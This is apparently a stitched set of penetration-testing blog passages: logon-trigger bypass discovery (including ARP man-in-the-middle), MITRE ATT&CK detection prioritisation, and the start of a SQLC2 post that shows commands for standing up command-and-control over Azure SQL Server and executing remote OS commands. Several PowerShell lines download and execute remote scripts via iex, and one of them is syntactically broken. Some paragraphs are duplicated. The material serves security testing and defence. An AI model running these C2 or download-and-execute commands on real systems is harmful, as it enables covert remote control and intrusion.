

Finding White Listed Hostnames and Application Names
If you're not sure what hostnames and applications are in the logon trigger's white list, below are a few options for blindly discovering them.- Review the Logon Trigger Source Code
The best way to get a complete list of the hostnames and applications white listed by a logon trigger is to review the source code. However, in most cases this requires privileged access.
SELECT    name,
OBJECT_DEFINITION(OBJECT_ID) as trigger_definition,
parent_class_desc,
create_date,
modify_date,
is_ms_shipped,
is_disabled
FROM sys.server_triggers
ORDER BY name ASC

- Review Application Code for Hardcoded Values Sometimes the allowed hostnames and applications are hardcoded into the application. If you are dealing with a .NET or Java application, you can decompile and review the source code for keywords related to the connection string they are using. This approach assumes that you have access to application assemblies or configuration files. JD-GUI and DNSPY can come in handy.
- Review Application Traffic Sometimes the allowed hostnames and applications are grabbed from the database server when the application starts. As a result, you can use your favorite sniffer to grab the list. I've experienced this a few times. You may ask, why would anyone do this? The world may never know.
- Use a List of Domain Systems If you already have a domain account, you can query Active Directory for a list of domain computers. You can then iterate through the list until you come across one that allows connections. This assumes that the current domain user has the privileges to login to SQL Server and the white listed hostnames are associated with the domain.
- Use MITM to Inventory Connections You can also perform a standard ARP based man-in-the-middle (MITM) attack to intercept connections to the SQL Server from remote systems. If the connection is encrypted (default since SQL Server 2014) you won't see the traffic, but you'll still be able to see which hosts are connecting. Naturally other MITM techniques could be used as well. Warning: If certificate validation is being done this could result in dropped packets and have an impact to a production system, so please use that approach with caution.

General Recommendations
- Don't use logon triggers to restrict access to SQL Server based on information that can be easily changed by the client.
- If you wish restrict access to an allowed list of systems, consider using network or host level firewall rules instead of logon triggers.
- Consider limiting access to the SQL Server based on user groups and assigned permissions instead of using logon triggers.
Wrap Up
In this blog I covered a few ways to leverage lesser known connection string properties to bypass access restrictions being enforced by SQL Server logon triggers. Hopefully this will be useful if you have to perform a penetration test of a legacy desktop application down the line. If nothing else, hopefully the blog highlighted a few things to avoid when building two-tiered desktop applications. For those who are interested, I've also updated the "SQL Server Connection String Cheatsheet" here.References
- https://gist.github.com/nullbind/91c573b0e27682733f97d4e6eebe36f8
- https://docs.microsoft.com/en-us/sql/relational-databases/triggers/logon-triggers?view=sql-server-2017
- https://blog.sqlauthority.com/2018/04/14/sql-server-be-careful-with-logon-triggers-dont-use-host_name/
Adversarial Simulation
To better answer the questions, “What are attackers doing?” and “What should we be looking for?”, internal security teams started to document what techniques were being used by malware, red teams, and penetration testers at each phase of the Cyber Kill Chain. This inventory of techniques could then be used to baseline detection capabilities. As time went on, projects like the Mitre ATT&CK Framework started to gain more favor with both the red and the blue teams. Out of this shared adoption of an established and public framework, Adversarial Simulation began to grow in popularity. Similar to the term “red team”, “Adversarial Simulation” can mean different things to different people. In this context, I’m defining it as “Measuring the effectiveness of existing technical detective controls using a predefined collection of security unit tests”. The goal of this type of testing is to measure the company's ability to identify known Tools Techniques and Procedures (TTPs) related to the behavior of attackers that have already obtained access to the environment in an effort to build/maintain a detective control baseline. After conducting multiple Adversarial Simulation exercises with small, medium, and large organizations, one thing became very apparent. If your company hasn’t performed adversarial simulation testing before, then you’re likely to have a quite a few gaps at each phase of the cyber kill chain. At first this can seem overwhelming, but it is something that you can triage, prioritize, and manage. The rest of this blog covers some triage options for those companies going through that now.Using MITRE ATT&CK as a Measuring Stick
The MITRE ATT&CK framework defines categories and techniques that focus on post-exploitation behavior. Since the goal is to detect that type of behavior it offers a nice starting point.
Source: https://attack.mitre.org/
While this is a good place to start measuring your detective and preventative controls, it’s just a starting point. ATT&CK doesn’t cover a lot of technologies commonly found in enterprise environments, and not all the techniques covered will be applicable to your environment. Many of the internal security teams we work with have started adopting the ATT&CK framework to some degree. The most common process we see them using has been outlined below:- Start with the entire framework
- Remove techniques that are not applicable to your environment
- Add techniques that are specific to technologies in your environment
- Add techniques that are not covered, but are well known
- Work through one category at a time
- Test one technique at a time
- Assess the SOC team’s ability to detect the technique
- Identify artifacts, identify data sources used for TTP discovery, and create SIEM rules
- Document technique coverage
- Rinse, lather, and repeat.
 At first glance this can seem alarming, but the sky is not falling. Keep in mind that the technologies and processes to identify the TTPs for post exploitation are still trying to catch up to attackers. The first step to getting better is being honest about what you can and can’t do. That way you’ll have the information you need to create a prioritized roadmap that can give you more coverage in a shorter period of time for less money (hopefully).
Remediation Prioritization Tips
The goal of these tips is to reduce the time/dollar investment required to improve the effectiveness of the current controls and your overall ability to detect known and potential TTPs. To start us off I wanted to note that you can’t alert on the information you don’t have. As a result, missing data sources often map directly to missing alerts in specific categories.Prioritizing Data Sources
As I mentioned before, data sources are what fuel your detective capabilities. When choosing to build out a new data source or detective capability, consider prioritizing around those that have the potential to cover the highest number of techniques across all ATT&CK framework categories. For example, netflow data can be used identify:- Generic scanning activity
- Authenticated scanning
- ICMP and DNS tunnels
- Large file downloads and uploads
- Long login sessions
- Reverse shell patterns
- Failed egress attempts
 Existing Data Sources
From this we can see that 60% of the techniques that didn’t generate an alert still left traces in logs. By pulling in that log data we can almost immediately start working on correlations and alerts for many of the associated attack techniques. That by itself should have some influence on what you start with when building out new detections.
Missing Data Sources
The other 40% represent missing or misconfigured data sources. Using the list of associated techniques and information from Mitre we can determine potential data sources, and which ones would provide coverage for the largest number of techniques. If you’re not sure what data sources are associated with which techniques, you can find it on Mitre website. Below is an example that illustrates some of the information available for the Accessibility Features in Windows.
Existing Data Sources
From this we can see that 60% of the techniques that didn’t generate an alert still left traces in logs. By pulling in that log data we can almost immediately start working on correlations and alerts for many of the associated attack techniques. That by itself should have some influence on what you start with when building out new detections.
Missing Data Sources
The other 40% represent missing or misconfigured data sources. Using the list of associated techniques and information from Mitre we can determine potential data sources, and which ones would provide coverage for the largest number of techniques. If you’re not sure what data sources are associated with which techniques, you can find it on Mitre website. Below is an example that illustrates some of the information available for the Accessibility Features in Windows.

Source: https://attack.mitre.org/wiki/Technique/T1015
To streamline your lookups, consider using invoke-ATTACKAPI, by Roberto Rodriguez. It can be downloaded from https://github.com/Cyb3rWard0g/Invoke-ATTACKAPI. Below is a sample PowerShell script the uses Invoke-ATTACKAPI to get a list of the data sources that can be used to identify multiple attack techniques. To increase its usefulness, you could easily modify it to only include the attack techniques that you know your blind to. Note: All of your data sources may not be covered by the framework, or they may use different language to describe them.# Load script from github and sync
iex(New-Object net.webclient).DownloadString("https://raw.githubusercontent.com/Cyb3rWard0g/Invoke-ATTACKAPI/master/Invoke-ATTACKAPI.ps1")
# Group data sources
$AllTechniques = Invoke-ATTACKAPI -All
$AllTechniques | Where-Object platform -like "Windows" | Select "Data Source",TechniqueName -Unique |
ForEach-Object {
$TechniqueName = $_.TechniqueName
$_."Data Source" | ForEach-Object {
$Object = New-Object PSObject
$Object | add-member Noteproperty TechniqueName $Technique
$Object | add-member Noteproperty DataSource $_
$Object
}
} | Select TechniqueName,DataSource | Group-Object DataSource | Sort-Object count -Descending
 From the command results, you can quickly see that “Process Monitoring” and a few others can be incredibility powerful data sources for detecting the techniques in the Mitre ATT&CK Framework.
Prioritizing Techniques by Tactic
Command execution and defense evasion techniques occur at the beginning, and throughout the kill chain. As such, having deeper visibility into these techniques can help mitigate risk associated with some of the visibility gaps in later attack phases; such as persistence, lateral movement, and credentials gathering by detecting potentially malicious behavior sooner. Below I reorganized the ATT&CK categories from our previous example test results to illustrate the point.
- ICMP, SMTP, SSH, and DNS tunnels
- TCP/UDP reverse shells (over various ports/protocols)
- TCP/UDP beacons (over various ports/protocols)
- Web shells
Prioritizing Techniques by Utility
Developing detections for techniques that are used in multiple attack phases can give you a better return on your time/dollar investments. For example, scheduled tasks can be used for execution, persistence, privilege escalation, and lateral movement. So, when you have the ability to identify high risk tasks that are being created, you can kill three birds with one stone. (Note: No birds were actually killed in the making of this blog.) Below is a sample PowerShell script the uses Invoke-ATTACKAPI to get a list of the techniques used in multiple attack categories. To increase its usefulness, you could easily modify it to only include the attack techniques that your blind to.# Load script from github and sync
iex(New-Object net.webclient).DownloadString("https://raw.githubusercontent.com/Cyb3rWard0g/Invoke-ATTACKAPI/master/Invoke-ATTACKAPI.ps1")
# Grab and group the techniques
$AllTechniques = Invoke-ATTACKAPI -All
$AllTechniques | Where-Object platform -like "Windows" | Select Tactic,TechniqueName -Unique |
ForEach-Object {
$Technique = $_.TechniqueName
$_.tactic | ForEach-Object {
$Object = New-Object PSObject
$Object | add-member Noteproperty TechniqueName $Technique
$Object | add-member Noteproperty Tactic $_
$Object
}
} | Select TechniqueName,Tactic | Group-Object TechniqueName | Sort-Object count -Descending | select Count, Name -Skip 1
 Once again you can see that some of the techniques can be used in more phases than others.
Prioritizing Techniques by (APT) Group
The ATT&CK framework also includes information related to well-known APT groups and campaigns at https://attack.mitre.org/wiki/Groups. The groups are linked to techniques that were used during campaigns. As a result, we can see what techniques are used by the largest number of (APT) groups using the Invoke-ATTACKAPI Powershell script below.#Load script from github and sync
iex(New-Object net.webclient).DownloadString("https://raw.githubusercontent.com/Cyb3rWard0g/Invoke-ATTACKAPI/master/Invoke-ATTACKAPI.ps1
#Techniques used by largest number of APT groups
$AllTechniques = Invoke-ATTACKAPI -All
$AllTechniques | Where-Object platform -like "Windows" | Select Group,TechniqueName -Unique |
Where group -notlike "" | Group-Object TechniqueName | Sort-Object count -Descending
 To make it more useful, filter for group names that are more relevant to your industry. At the moment I don't think the industries or countries targeted by the groups are available as meta data in the ATT&CK framework. So for now that part may be a manual process. Either way, big thanks to Jimi for the tip!
Prioritizing Based on Internal Policies and Requirements
Understanding your company’s priorities and policies should always influence your choices. However, if you are going to follow those policies, make sure that the language is well defined and understood. For example, if you have an internal policy that states you must be able to detect all known threats, then “known threats” needs to be defined and expectations should be set as to how the list of known threats will be maintained. Like vulnerability severity ranking, you should also create a system for ranking detective control gaps. That system should also define how quickly the company will be required to develop a detective capability either through existing controls, new controls, or process improvements.Bridging the Gap with Regular Hunting Exercises
Regardless of how you prioritize the development of your detective capabilities, things take time. Collecting new data sources, improving logging, improving SIEM data ingestion/rules for all of your gaps is rarely a quick process. While you're building out that automation consider keeping an eye on known gaps via regular hunting exercises. We've seen a number of clients leverage well defined hunts to yield pretty solid results. There was a nice presentation by Jared Atkinson and a recent paper by Paul Ewing/Devon Kerr from Endgame that are worth checking out if you need a jump start.Wrap Up
Just like preventative controls, there is no such thing as 100% threat detection. Tools, techniques, and procedures are constantly changing and evolving. Do the best you can with what you have. You’ll have to make choices based on perceived risks and the ROI of your security control investments in the context of your company, but hopefully this blog with help make some of the choices easier. At the end of the day, all of my recommendations and observations are limited to my experiences and the companies I’ve worked with in the past. So please understand that while I’ve worked with quite a few security teams, I still suffer from biases like everyone else. If you have other thoughts or recommendations, I would love to hear them. Feel free to reach out in the comments. Thanks and good luck!References
- https://attack.mitre.org/wiki/Technique_Matrix
- https://github.com/Cyb3rWard0g/ThreatHunter-Playbook
- https://github.com/redcanaryco/atomic-red-team
- https://pages.endgame.com/rs/627-YBU-612/images/The%20Endgame%20Guide%20to%20Threat%20Hunting%20-%20ebook.pdf
Why SQL Server?
Well, the honest answer is I just spend a lot of time with SQL Server and it sounded fun. However, there are practical reasons too. More companies are starting to use Azure SQL Server databases. When those Azure SQL Server instances are created, they are made accessible via a subdomain of “*.database.windows.net” on port 1433. For example, I could create an SQL Server instance named “mysupersqlserver.database.windows.net”. As a result, some corporate network configurations allow outbound internet access to any “*.database.windows.net” domain on port 1433. So, the general idea is that as Azure SQL Server adoption grows, there will be more opportunity to use SQL Server as a control channel that looks kind of like normal traffic .SQLC2 Overview
SQLC2 is a PowerShell script for deploying and managing a command and control system that uses SQL Server as both the control server and the agent. Basic functionality includes:- Configuring any SQL Server to be a controller
- Installing/Uninstalling PowerShell and SQL Server based SQLC2 agents on Windows systems
- Submitting OS commands remotely
- Recovering OS command results remotely

Setting Up an SQL Server in Azure
I was going to provide an overview of how to setup an Azure database but Microsoft has already written a nice article on the subject. You can find it at https://docs.microsoft.com/en-us/azure/sql-database/sql-database-get-started-portal.SQLC2: Installing C2 Server Tables
The SQLC2 controller can be installed on any SQL Server by creating two tables within the provided database. That database will then be used in future commands to check-in agents, download commands, and upload command results. Below is the command to setup the SQLC2 tables in a target SQL instance.Install-SQLC2Server -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
 You can use the SQLC2 command below to check which agents have phoned home. However, there wont be any agents registered directly after the server installation.
Get-SQLC2Agent -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
 Once agents and commands have been processed the actual C2 tables will simply store the data. You can also connect directly to your Azure SQL Server with SQL Server Management Studio to view the results as well. Below is an example screenshot.

SQLC2: Installing C2 Agents
SQLC2 supports three methods for installing and running agents for downloading and executing commands from the C2 server.- Direct Execution: Executing directly via the Get-SQLC2Command
- Windows Schedule Task: Installing an SQLC2 PowerShell agent to run via a scheduled task that runs every minute.
- SQL Server Agent Job: Installing an SQLC2 SQL Server agent job that communicates to the C2 server via a server link.
Option 1: Direct Execution
You can list pending commands for the agent with the command below. All Get-SQLC2Command execution will automatically register the agent with the C2 server.Get-SQLC2Command -Verbose -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
 Adding the -Execute flag with run pending commands.
Get-SQLC2Command -Verbose -Execute -Instance sqlserverc21.database.windows.net -Database test1 -Username CloudAdmin -Password 'BestPasswordEver!'
